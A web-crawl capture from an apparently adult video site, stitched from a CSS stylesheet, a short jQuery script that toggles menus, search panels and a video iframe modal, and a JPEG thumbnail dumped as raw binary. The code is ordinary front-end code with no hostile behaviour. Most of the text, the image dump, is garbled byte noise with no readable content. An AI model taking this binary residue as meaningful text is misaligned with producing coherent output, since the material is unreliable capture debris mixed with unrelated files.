.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 15px; width: 79px; height: 50px; line-height: 50px; }
.navi-blk a.next::before, .navi-blk span.next::before { content: "\f30b"; font-weight: 900; display:block; float: right; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display:block; float: left; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }

.list { padding: 20px 10px 0 10px; text-align: center; }

.cats-list a { border-width: 2px; border-style: solid; display: block; overflow: hidden; height: 55px; line-height: 55px; padding: 0 20px; font-size: 16px; text-transform: uppercase; margin-right: 10px; }
.cats-list a::before { content: "\f02e"; font-weight: 900; display: block; float: left; font-size: 20px; margin-right: 3px; }
.cats-list span { display: block; height: 29px; line-height: 29px; padding: 0 5px; font-size: 12px; margin-right: 10px; }
span.swiper-notification { display: none !important; }

.cats-list a.all { border: 0 none; font-weight: bold; transform: translateY(-50%); top: 50%; background: none; font-size: 18px; position: relative; }
.cats-list a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border: 1px solid transparent; margin: 10px 10px 0 0; display: block; float: left; border-radius: 6px; padding: 0 15px; font-size: 14px; height: 38px; line-height: 38px; overflow: hidden; } 
.tags-list a::before { content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 18px; margin-right: 3px; }

.partners-list a::before { content: "\f14a"; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.footer-blk { margin-top: 60px; padding: 10px 10px 20px 10px; font-size: 16px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { margin: 2px 10px 0 10px; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 40px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumb p { max-height: 20px; white-space: nowrap; text-overflow: ellipsis; padding-right: 5px; font-size: 14px; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:520px) {
    .video-cl .info { padding: 5px 10px 0 10px; }
    .video-cl .info .meta { float: right; }
    .video-cl .info .meta.rating { float: left !important; margin-right: 20px; }
    .video-cl .info .meta a, .video-cl .info .meta span { height: 30px; line-height: 30px; }
}

@media all and (min-width:560px) {
    .thumb p { font-size: 16px; }
}

@media all and (min-width:640px) {
    .brsq-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 700px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto;}
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .modal-video .video-rt { width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding: 0 15px 0 15px; }
    .modal-video .video-rt .brsq { margin-top: 20px; }
    .modal-video .video-cl { padding: 20px 0 10px 20px; max-width: 600px !important; }
    .modal-video .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .modal-video .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .modal-video .more-info { padding: 10px 20px 20px 20px; margin: 15px 20px 0 20px; border-radius: 6px; }
    .modal-video .more-button { padding: 10px 0 0 0; display: block !important; }
    p.subtitle { margin: 15px 20px 0 20px; font-size: 18px; }
    .thumbs-swipe { overflow: hidden; padding: 20px 15px 0 15px; }
    .modal-video .thumbs-swipe { padding: 10px 20px 20px 20px; }
    .modal-video .video-cl .info { padding-left: 0; padding-right: 0; }
    .modal-video .video-cl .info .meta a { margin: 5px 5px 0 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .video-cnt { padding-right: 0; }
    .brsq-300x100 { display: none; }
    .thumb a::after { display: block; }
    .thumb a:hover::after { opacity: 1; }
    .thumb a:hover { background-color: rgb(0,0,0); }
    .thumb a img { -moz-transition: 2s ease; -webkit-transition: 2s ease; -o-transition: 2s ease; transition: 2s ease; }
    .thumb a:hover img { transform: scale(1.2); opacity: 0.7; }
    .modal-video .swiper li .thumb img { -moz-transition: none; -webkit-transition: none; -o-transition: none; transition: none; }
    .modal-video .swiper li .thumb a:hover img { transform: none; }
    .thumb a:hover p { max-height: 40px; white-space: normal; text-overflow: clip; padding-right: 15px; }
    .tags-list { padding: 10px 5px 0 15px; }
    
    .navi-blk { padding-left: 10px; }
    .navi-inner { float: left; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none;  }
    .navi-blk a, .navi-blk span { float: left; margin: 4px 4px 0 0; height: 50px; line-height: 50px; min-width: 40px; }
    
}

@media all and (min-width:1020px) {
    h1, h2 { margin-left: 15px; margin-right: 15px; }
    h2 { margin-top: 80px; }
    .head { min-height: 60px; }
    a.logo { float: left; margin: 10px 30px 0 15px; }
    .title-blk { padding: 4px 70px 23px 0; }
    .sort-btn { right: 15px; bottom: 15px; }
    .sort { padding: 15px 20px 30px 20px; }
    .head-btn { display: none; }
    .menu { opacity: 1 !important; background: none; -moz-transition: none; -webkit-transition: none; -o-transition: none; padding: 20px 0 0 0; float: left; transition: none; width: auto; height: auto; position: static; top: auto; left: auto; margin: 0; }
    .menu ul { padding: 0; float: none; }
    .menu li { clear: none; float: left; margin: 0 20px 0 0; }
    .menu a { font-size: 16px; line-height: 20px; }    
    .search-btn { top: 10px; right: 15px; }
    .search .inner { margin-top: 60px; } 
    .search form { margin: 0 auto; }
    .wrapper { min-height: 900px; }
    .thumb .desc { bottom: 12px; left: 15px; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px !important; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 50px; top: 0; right: 0; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .navi-blk { padding: 26px 13px 0 13px; }
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-cl .info { padding-left: 0; padding-right: 0; }
    .video-cl .info .meta a, .video-cl .info .meta span { margin: 5px 10px 0 0; }
    .modal-video .video-rt .brsq { margin: 10px 5px 0 5px !important; }
    .list { padding: 20px 15px 0 15px; }
    .brsq-margin-blk { margin-top: 80px; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding: 0 15px 0 15px; }
    .video-rt .brsq { margin-top: 20px; }
    .video-cl { padding: 20px 0 0 15px; max-width: 600px !important; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .more-info { display: block; padding: 10px 20px 20px 20px; margin: 15px 0 0 0; border-radius: 6px; }
    .modal-video .more-info { display: none; margin: 15px 20px 0 20px; }
    .more-button { display: none; padding: 10px 0 0 0; }
    .about { margin: 5px 15px 0 15px; }
    .footer-blk { margin-top: 80px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
}

@media all and (min-width:1160px) {
    .thumb { width: 25%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 18px !important; }
    .menu li { margin-right: 30px; }
}

@media all and (min-width:1302px) {
    .modal-video .video-cl .info .meta a, .modal-video .video-cl .info .meta span { height: 40px; line-height: 40px; }
    .more-button { padding: 10px 10px 0 10px; float: left; clear: none; }
    .more-button span { height: 35px; line-height: 35px; padding: 0 15px; }
    .modal-video .video-rt .brsq { margin: 20px 5px 0 5px !important; }
    .modal-video .video-rt .brsq-2 { display: inline-block; }
    .brsq-4 { display: inline-block; }
    .swiper-button-next, .swiper-button-prev { width: 50px; font-size: 38px; }
    .swiper-button-next:before, .swiper-button-prev:before { width: 50px; height: 50px; line-height: 50px; margin-top: -25px; }
}

@media all and (min-width:1360px) {
    .head { text-align: center; }
    a.logo { font-size: 20px; position: absolute; top: 10px; left: 15px; margin: 0; }
    .menu { float: none; display: inline-block; vertical-align: top; }
    .menu li { margin: 0 20px; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px !important; }
    .search .inner { max-width: 100%; }
    .search form { max-width: 100%; width: 1000px; }
    .searches { max-width: 100%; width: 1000px; }
    .search-input { height: 58px; line-height: 58px; padding: 0 50px 0 20px; }
    .search input { font-size: 16px; }
    .search button { top: 10px; font-size: 24px; }
    .search .inner { margin-top: 100px; } 
    .video-rt .brsq-3 { display: inline-block; }
    .thumbs-swipe .swiper li { width: 260px; }
}

@media all and (min-width:1440px) {
    .modal-iframe { padding-top: 40px; }
}

@media all and (min-width:1540px) {
    .menu li { margin: 0 30px; }
    .thumb { width: 20%; }
    .thumb p { font-size: 15px; }
}

@media all and (min-width:1620px) {
    .brsq-5 { display: inline-block; }
}

@media all and (min-width:1700px) {
    .modal-iframe { padding-top: 60px; }
    .modal-iframe .inner { width: 1302px; }
    .modal-iframe::after { top: 20px; right: 20px; }
    .thumb p { font-size: 16px; }
    .search .inner { margin-top: 180px; } 
    .search form { width: 1300px; }
    .searches { width: 1300px; }
    .video-rt .brsq-4 { display: inline-block; }
    .thumbs-swipe .swiper li { width: 280px; }
    .thumbs-swipe .swiper li .thumb p { font-size: 16px; }
}

@media all and (min-width:1800px) {
    .thumb-alt p { font-size: 22px !important; }
}

@media all and (min-width:1940px) {
    a.logo { left: 0 ; }
    .search-btn, .sort-btn { right: 0; }
    h1, h2 { margin-left: 0; }
    .head-btn, .video-cl .info .meta a.like { margin-left: 0; }
    .sort-btn { margin-right: 0; }
    .navi-blk { padding: 26px 0 0 0; }
    .cats-list, .tags-list, .thumbs-swipe, .video-cl, .video-cl .info { padding-left: 0; padding-right: 0; }
    .about { margin-left: 0; margin-right: 0; }
    .video-rt { padding-right: 0; }
}

--- FILE ---
content_type: application/javascript
request_url: https://extremeroughporn.com/js/functions.js
body_size: 649
content:
$(document).ready(function(){

            	
   	$('.head-btn').click(
		function() {
            $('.menu').toggleClass('active');
            $('.head-btn').toggleClass('active');
            	});
            	
   	$('.search-btn').click(
		function() {
            $('.search').toggleClass('active');
            $('.search-btn').toggleClass('active');
            	});
            	
   	$('.sort-btn').click(
		function() {
            $('.sort').slideToggle('active');
            $('.sort-btn').toggleClass('active');
            $('.content').toggleClass('opacity');
            	});
            	
            $('.thumb a').click(
                function() {
                    $('.modal-iframe').show();
                    $('.modal-iframe .inner').append('<iframe frameborder="0" src=""></iframe>');
                    $('.modal-iframe .inner iframe').attr("src", $(this).attr('data-src') );
                });


                
            $('.modal-iframe, .video-bg').click(
                function() {
                    $(".modal-iframe").hide();
                    $('.modal-iframe .inner').html('');
                    $('.modal-iframe .inner iframe').attr("src", $().attr('') );
                });
                
                
            $('.more-button').click(
                function() {
                    $('.more-info').slideToggle();
                    $('.more-button').toggleClass('active');
                    $('.more-button span').html('Show Info');
                    $('.more-button.active span').html('Hide');
                });
                
     


        

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});


$(document).click(function(event) {
    if ($(event.target).closest(".head-btn, .menu ul").length) return; 
    $(".head-btn").removeClass('active');
    $(".menu").removeClass('active');
    event.stopPropagation();
    
});

$(document).click(function(event) {
    if ($(event.target).closest(".search-btn, .search .inner").length) return; 
    $(".search-btn").removeClass('active');
    $(".search").removeClass('active');
    event.stopPropagation();
    
});

$(document).click(function(event) {
    if ($(event.target).closest(".sort-btn, .sort").length) return; 
    $(".sort-btn").removeClass('active');
    $(".sort").slideUp();
    $('.content').removeClass('opacity');
    event.stopPropagation();
    
});


--- FILE ---
content_type: text/plain
request_url: https://extremeroughporn.com/thumbs/426/2705852735136885426_0.v1581539580
body_size: 51581
content:
���� JFIF ,,  �� C �� C��  � � ��             	
 �� D  !1"AQ	aq2��#���
$3B�4Rb��%C�&D����              	
�� H   !1A"Qa2q��#B����R���3b$Cr��	%c�&46S����   ? �vS�]��&����KhuL9�4����$yI) ��笧���Y�mAM���>x�q����$�Z/�fؐ&�k�ąk�+ۑ�� @ ���������� ~��� ;�,�
�??�{�����[���[�N����T������#����z�q�[��t4ɗӴ��`���::_����;Z���c��2��JdG*�4N� �������a��i�gJ�[XS�8���]
J�YI�w����ֆE������AA
��,q�|_��e�G�EP��^��Ex�I��I]ф��S�X.����-�>O�;� ����G>Rr��l:�>eٵ�_[�z��ܥ��t��}�I����z�8�Ҟ�n�C��A��AbM��/,{�w��<�<��j#��W�<v���(�A�m��l7���Av��J���ڒH�T��� �V�M �*�%V��}�1��kTre��v�C*薓9���Ej�=���#�o����'�N_�+ý��� ����	W��m�߬�n�-��r����߷����í�;a�~ݒ�}� �W������)r+Vgj6~+�gO�K
��\��&u���ì�]mR�X4�����B�(Ri�ɢi��m,�CT��iq8�#�m,uikX�$i��[�W�/���Ƌ�Jt�0�����cV�����jLf$�S��j�|c�q���*���R5�M5�\SA�TT�YԲ��0�29H��4���;��X@�/�>��ҷ�j�C:���m`oe&䃽���˝���5�Y�'T�<���iJ֙Ω[F��ISn���:��R:�;[��_�B-��،Jx�׬ѹ�Ԫ	g��m�Ͷ��w�s�����M�N��]c���4�#�2ơƙ2 R?%�*MJ�`l�t��H�� 9�<me�P��*g� )� Ϋ��/�ckH�k��R��$����N�5�;�^Z��IS;�H]֚Cv�جgTd�.˱�E�Ǟat�rh�B��y�Ji�p,-[��@p�� �����j�U7~�X�][zZ����CğSh��f�Ϭ���2	1��݁��Ù��Gpr�P�����\𮠨N��V�K�z�^rSN>ڷ<Йn8���v�~Q%ՒK�����ŀ��=@�5g��Tǖ���!P�K
�;Cx���b�Kxo���֔��5��!SZ�}�KW�=u��2C�|c,�]��[H��m!� �\5U����$�sO�S�e��u�b��	�!�����<�ْ���,��duRAVa���N�A�#�˵�~)U��f����ܩ��[&��"�v���e�˱�<x>����
�j"��k]W�u�W̪�ʄ)���m��a��i�k�|#C��M�КJwI�Y*a�Ke_S�R�"�Y�6���c��k]�3s���q�"X��u�Zc��2X�b�������iO���KO���yBO /܆
�\�)��%�)��R�,]+�ܑ��8�j���8������ʮZr�1I3:i���v+�<�`�)?9��6>|��o���o3o�w�`c�}=1��
�q�}F�O������ߟ����#��� ����A��k��������|`|��?����_�� ���Ӡ��t6�u��R�)U������������^�fQTi��m���8�p6����,#j�po���/����E;Im��}�DKozK��k>wt�R��>��7���E��x)ݕ�EX���#�-�[��}b�����uEM�S�௢rL����;�:nm���q�{a��#o�.�7�)�����]]9��2�;����� ��Ǌ=�S�'kݨS�ۺ��P�d�[lHM��� ����;�c�W��loo��la���v������?�Y�������H���H؃�}��v?��ֹ܏��=6Ǉ�O�����O�מ���U�~~vƷ�6�.����2��z�f]3l��Ha*��w���o~�`�2�]O�Q��h�R2��Q��7��pWp�{�_T��%&���Ŭ�����"<D�Y�>;�'d'ا��� �������v*�A��۟���>��s93��U�u<��ΛX8�c��M)�6�����|���{?ͦ�`Z�����]�Xk6��2G�.�ƻ,��C9��ߍ(8O2��eU?כ��AI�ē���Hm��#�X���t�jo�g��I���O�t�j�AR���C�9�~�KWQN�%H�GA$F�ɡ��F��5��ۂ?7�SG��o#;�?Cэ취8FL��\��n�o��G��ekR�'/<YyQJ�O0��E
���c�O�'n��7�µ�E`R���-q����Ǵ?E�z|�x6l�hA�42�u�ܙ���:`;�R�ab��rp�u?�������X��y;��V�c��N� �߫S���xc!{�T�r�����r��w��J"�;� ����T��|ϋ|�Ϗ��}���ԋ�(�C�6ܑ���?���~�ߌ&��0��-fBr�M&-jC?-A�]��tG������ ʝ�P�Cq��N��
�������*�z�Af�G6�N�E�����;��� ������а�����];���)s��D���K��������yc1`nځ�~b���)�X���K]�id-q��I�|[ol�tE$Hm���lz-��m������b�N���Fm"��&��g~J\mSp+{�&+��'��ZUğ��rI뉳�F]��4�%#�nG&�F��&�����d�1Ϗ�G
�H�qK���ı���7� �UQʠ������|��1d�)�@V�CH ��\�Ȳ�	Xp��7a�Y=�_}��B���t�0_eE�<{�=����s�����S�.�W�P�ϯ�e5��&�!�Yͭ����!�<��q�=E�v���%����լ�JRh�JU�}�A�=��-���,Ӻ��H<�bAٻ�@Ya�&�����جl�:㦸�P0�1��:�u�$����V��ˀ �V�����]���&c7��q5D�M<�F�s��-m԰��S�'n���G?�"��P��
8���j�� MAgU]:Hq�8a�+��2���?��f�\�������dH!D�q� G����w铵g5��.WC>���Awqe _�*7��}� ����#�<�j��0j��{���tT4���v�֙��Ĭ<�2�I���-]�q@گ���JD�����i��ZEay�Y���M��7��W���4qOe�nQƼ+%fu�N)ڢ�C
���j��#zf����*��b�cr�'�	s>��N!�L�1�����Se��7+,0��hg��%X�#*7���"�0�r�CX�w�)���Y0��-�o�sB����� ��îl�*f�7�9dy���6��n|[�����{��YEEٝmqPU��1�g�D�R�Dq���5ߞ��X_l%M���|��$n�� ��pw�K[��bS�=�w�>�l=��<���,n<8�i��H}����=�#������l|��?��l��󿧥����>� �����<��_�����2�-�(�{��!$+o?��t��j��Fĩ���yR&��)�CS�s𺵇Bv�G�:�H�]h�.c4��B]t���R���)E;�B:�x�%^��!�KX�A���k��	���j�>�I�����j,�$����PU��1������W7��G~����2Ԁ��~Q��+`w�������xT�ᬅ���ÿ�m�sǍ�I(����d�(]<E����9acˑ�n0N$~����{����������)oϞ0�>��M��w�V����q������'���.g����c9zo��cē� I������ �A�r�5�{�!��"���f�����(6�NK�Kr����ڊ���OGj3|��Iq[��T��GOĹ@K�f�0�Y]�&I^C�V�);l1������x��N�3$�rǥL�/̳*穆�ZU�D�����;E�u���G`��|,�
G���m�� ?��W]��M��?��mþ���i?69d��܉JJ=� �xV� �L�ب���5P�T��..�g�b����"���캈�t����M�{�W�o����~��O7������'`6�>~|��v6N���=l�8%������|u��6Z#��֖�:�?L��I.|�;���w�uB��Hkj�U��f$_�7�����	(�%���kgc��0��O2���4�w����b���FuO	���ڃ_8Z"��P����Mje����BTF�v���������&�)�𻩷�-��ǝ� M��j��nthC'�%�v���k�`?���i�JW"�>�����!Ĩ�y�y)H$�c��
�{u5�ZA��X��H�ڦ�ܐ��y��o1�q~�ъ�4�=�-�˞�r^�1>������~;'s��?uQB�nYy�����
��3"�]�v�o�zZ�?�������	��aH8�����B�,/��"���dɘ_��c����Ii�Q{Ƈ��͈� |��׽l���A��ֵ�O�!�>�Y.��ik�☒��I���~���D0\z,2LK�}��ū	V]���6@H߫(�[1������� ���(� �]���]A�o����ƏH{u���Q!�Q�x8&Q- ��lO�}�R��:�1k%�\ؔЀ�H�{i�['�*�S�k;�il?�Ey"$�n�;��yc���
���k͑T&aL.	��o�N���U��s��o���ظ���|q[����!�-HB�T��i���	Ẇ�� P5K�}����.F���ݰ厯�
f�Vmzȵ����sJ�_����9��1��;�k+j�&c��bX[��a���;N%����\B�RJ?1�,�k���,��E�:�/����e�rw�Ƴ���:�P�c�qm��1i��QM�hny��\ô��n����U\D�̹؎sj|�  H![s[�]N8^�ş�j���H;����?��9%]~Q�erPD��C,A��Ĭd�$�d �Xb�G.�K�O��G�!Q~Sa!.�rcID��u'o�1ʙ�Oë�V<_�3����6�c&�'�5K��v�6��ڈS����	��gݒg�pR���ee��TMh�V�0��F�HzƄ�3%!�I2�C��S�k��RM;��p�ʪ�$j�(���QT��~���]L�Q� �q�pHD�R�[AiW�fo���p�S��u��hya����@���x*c{��2�MW���A��^�s��wr=m��^'h�Z�I"t*�G4(E��Č;� ��g���}[�wf��^޳
���R4��;�6�e�1|��b#jq�- z���lz�1�\^�+Tñ�͸o�3����1��51I����ܭ��;��"ؽ�4��x2�� ��W<�]��B�$��`�hAi�P�o4`H$�յISk(P�IYJ�wIJТ�%`�
G��v�~��Nx�U���������%{�JRos��X_lf��6���c26�7�>�������tB��~N;^�o��v9�F�w;}���l:ص��6� 8����A����7� ۭY���p!����g��5������p>���EJ�K2���2'g�K���Dw�-c�o�bM;MSǸ-Deנ�T���	`� B-4�7�>�����[�z���O���� �ՊD��r�\�w��]}1��ѦJ�����j먫ڻ��vd��"�"9x�R�'�[L�nX�w8�=T�Y�<�;x��iRP6H�+����=[�C�@w6�A�=����iJi>�ݴ�@Ϫ�����m���	�}� =�ܟo �Ǚ=?���;������� ��������������ߞw���1���H� ��O��jֱ��� �5�0P%*��}�{>���w������\k~��7ӝN���>�6��ţ��Fl��ɖ�a��a� �f��%)H%[�W��]��jf�����}������wqX�������~�;{�z��2�x��-�.��~��<�e�0��)n~�X� F���r�t����}Q-�J���ʘ���w��6�n?ǫ
�������janL���
f�&q�T
L�+�+�ap����A������ �|)ziR��{Rg��L,s�)�����T�po�K��������D��f���|oI^�J�Pģ ���S�7����EK�pg�Z��N��.�i� yjU�ꨥC�F@Gw
1�&@d��I$I�� �$�Sa}�#s��Xmn_�5�l��ԙ�d�֖J��B�'�%�q�-'�/Jc�/�0K�O�?{`Ŧ,Af���'%���C���{q,�"*�Im�}W��MaҰ��_)N��H�᜙j%���k*' �����ҍ�j �ٹ����� �i��&U�YM��&MCyY���]Ē��T��(si�AJ���4GW'��z�\Ps��t����电���J%D�Ȭ�w���eUX�Ac` �t� z�*�ʪʉj�*����b�M,�,�����3;��fb�}�cL�@m(#u�����r* �����'��;[������a���wM�L4�'6S.&�kiפ;V�'yzР�Z������7U��N}@���*V�o,�v�@��t;��#i|-�׷� G�İ~�s���qi��	��m�Z���O�]Mޓ�����3L��H^T�Դ�)ol�@�t�ðS>aA��� H�²t�i�2o�,v��?<8e��t$m��4��l[U�1�o�d�j�Ĺ���C�*q����Hn���0���Ly@8��E��a!�{�Lͣu�����H�/x�߄EJ����p},lp�;��0l��tk9��jx���K��"\�I68۲ߊ˭�aT�[r�Cl|D䧒�K	�;Y�:�0��r�=uI��ؐe�V��I�<bH�}������'��8���;(͕V7���'cs$j��5�g�i�FG2/[�4��C����`���J�K����.%��/�J�y$���	J�Ί�j)��k�UYG�-��O+ߟC�T�L�Wf��Rx�R���=C":X�f$8��ʷ�6R�=�Z�0�I�~�Q)���Cg��VO|�eGP:	;�ӕ�v��y<r��h���� ��7����GK��"{X��MU��J��)e|[T�K[��CN��"k�^�PJTT�(Z����R���>�e�]V�A�
���Ȟw�ˉ�+[�����H�3������6��) q{ȴ)���oLy�i�/:�'m�ةA@Iܐ}����r⦢�n�@t�~G�c��,�x�G��*ju3���ݛW2Ibo}�����~TY�&�Ȣ0��q������o)B�����`��_@wѱ o��9+{7�	��,�9���,Z8��ѪFM��1B]���}���אRg7u�+[��\� M�� =��m�#'P{1�*�·���ieUE&�n�5��\�v����T�$�R�$�:��5)H��g�^_$\s�2�71�WN�<@0�HIe���O#��Q<)bI#:Ap��fQ`���kV�X�/��%:/���wڃ������ṓ3����t�!�)ޙ�bգ�ܛ�ná�]����\�/��Dv[����STș]P��Y	��A�Øw�^x>�zi�+i{���#*�)����*�!��I��V��^f��bѲ8.B�1��.>�dðL3� �[SI[V� ��'R��g� ��zffh�0̝ԣ�������-�'��X��u���P�/�K�}H,����(��}���'���z��o�_;���@��c���� �A�����h�yz�x�v�:�=�������ۡ�2����㢼��w��6��~��}���'ㅹiĲ�B��%�ڇ�(��D�J�l��S4��6���m{�qd��QQP>Ǫ>v��riZV��4�RXX���i�U cޏ�549O�Ϗ��j(h(��9�&�@��H�FR�V`I��pG�WYZ�vh�}�äm���eG������V/�Y!'q�H�~8���N��J^��]j[�t��|���p���?om�A��=Ko�9l����vƿl|��_m���� �}�����z�/�����;���������~8�1P;+m�>�oo��z��b-���|Iq�UcQ!�dL۵��?��-B��P�|54&�X*Ec �J)����$�L�Բg�S+�J9vY�֯��ݭo��<���7�k�2�ȸf�;�����X�(��f����QQS��<qٝ���u�`�`V��;:�\�+R���O-奾\���I'�?S��EI�K� �P����=߆<����ˈk�̫%�rH��v����ʀ�`<����w8Y4�6o�\���&�>C�E��1Y�I�O�AS*����)�Oʕ��p�U�y�]%M|�Up��T���fg>�����k��쓶��>��N�˸J��n����b̥�45�cO��,[�d����p�X�MG�P�B���K�8����S�$��<x�P|�Q�U��k~6"��� ���@7<�<�����fuMD����P�wo�)�jJ�緃�V��=�=+�3b��y[������t\��N��cS�XJ��*��`U�"R	A�~�d�y��k{� ~�)6��nQ�b�pP�M�z?Į?3��O�@Wʏ����~�X��|:���3QQm���}��-�c(&}�CY�V2����$%
>��q�5����q��O�T�����o})�7=.�y\&k��C���xz/�h=�#��sw�"��je�W*�Nn?���tvճ���r���-�-��[��YU{��b���v,zX���炫cDh�Gڑv7;ߐ߮��Y3��M>�t�������>ŧc�?��.9v���"s���j���X���Gjj$8ۑ�[�d�dy�Dy�C=v�&ז%��y$,���ˤEAZ�S��Ti6�{���mn}q`�ݦ�ioi�3l$X3��Vc���ZSmyUIt�4��Um��1i��o��~HYC*&Ĩ�ʛ2��әd�!��E��0�O�	UÎjA�`60�e�ՄBv%��9���n@�np��S�H��z�:��iqڻ!�Z��C�kb����:(l9	|5��8���p�M�e�+�Ԙ!�2q�pam�v��`�9_;�un��R�V�T�M �}"$O���EH�ș��k�w5,{NrT��:E�������R�D6ҥ�vm�ZA(+H�d�|��3jx�rF,@�K"�J����P+����fwŤx��%E��� "u�� 	��i�P0�G�4�75�Z�o������=@��%*I���iIR
L�����[���7?��C22�K";FB+��m���A7�~�c�;{�z��8��ٔTBX�����%��r"�u��S]_'U�u�* lTTU���E#2��	��-`��#��.0��8ݩs��'Y�3�J������
@���Xr��x=�ꎙdv)�ï2|*��W4�&����qNV�Lp���$�ĤA߮��׵�̲�zl�4�+�iUca<��E���)$s���/ڇeY�qSW_�9c��9���Sç����^�Yu�&�"��x�$����n3���R�dUa��?Y�.�,��^����av�*ؕ	OF6��y`r���8�	I�8����xo7��5���*�ziQ�0�%��b��ͦ "n=���/�
H3�&�ʜ�.̤x y��$u^�J�Aa�@7�ž��M���(��J�����F�|$j����o���C_6L�!-�7l�*q�[y<�gy��R�Q��^t[망��OXY�<.�5�u6��J�N�8�F,s��+y��%+��\��?ɰ̖��a�]��ZVΩ�����1��fX㭫��#;&��c��IS���Bʀ�CN�-��O-�S̃�=yv��B�<����y^߀#����˴Ƭ ����&鉰���V)�!�x��j�F�4�TŌy
dg6p=,1��w؃��{����Re��^�_��O�u;<��}��gZ�K��r'���E�)�y3�5��W��G,����R��?ٙ�c%i@��Y*Z*(e��nf����A�k�����UDea*�!�A�Q�;_ڌX O�BlN�̨`R�ɉ"L9qߋ.��̋.;�%Ù�1.ؒP�!�jBT�Yuq��8���[ǳ���m��>m<�b�qc/���^6'��A����~�����lm�BfD>�σ�>?�ע�v������
)�]#��$K{��X�n�u��j�݌mt��(���UtOM���%����؎���G���D�L�ٱSa����M�I=y�ܿ����]UU~Y&Y.٤�sq<i.VVt��ݱD h!�=���Ű�W��7������o����V/� +ec�Q�M'��1�Ӟ0�J~�J{2�R�+_U>���q��I��>]��}�R݈_��ɝ�6��ƒ��d�������n�nW����Я��~_o���{z���c��#���P�����}���֬z����>������-���̟���N�)��mDe�l*:Ԕl��N�>�za�&Ȫ�|�'*�;�<�J3�� ��=1wv�l�n{G�}�K8��顩���⩂���oCN�"xvev֧���'}��7 ������ [�!��Z���m�3nc���(2ˎ-)+Qo��<���N�����mQ�@�v�ϻ���?���3�R<��S�e]D�i-���Hb@���3��$8��i��
<g6BӾ烡I��g ��9@װ>ߩ����0�ʆ�(m� ���o��䩈��� �RyxQ; <��J��\���3������L,����[������L{d)�����<�����~����F����r��ә�𙍤v m���|0��W��L��ҕ����$�6Jx��J��P��.{8�;)�zt��u�.}�#�݇ۮCY���}am��U�y�
2���� =T>&K�C�Lr��I1���$��)���$�������	�c��O���.C�δd��Z�[ޗ&U�ʖ������n�[O��|��R1QO[G)#��;mn�~w�U�j�����QU"� ܳ� �<�b �8�E~:B4�=+�,)\���=a�g�v-6\�k�Q��XmNeI��� b��q=%�Ÿ�ic��Ӂw��߻�TF�v �X�#�b�w��(��2��.�����".�bP�-�MBͣ�}�(�]��%��.ݝfK]��S�eZ5�R�q��/0<LXZWI���Tr�
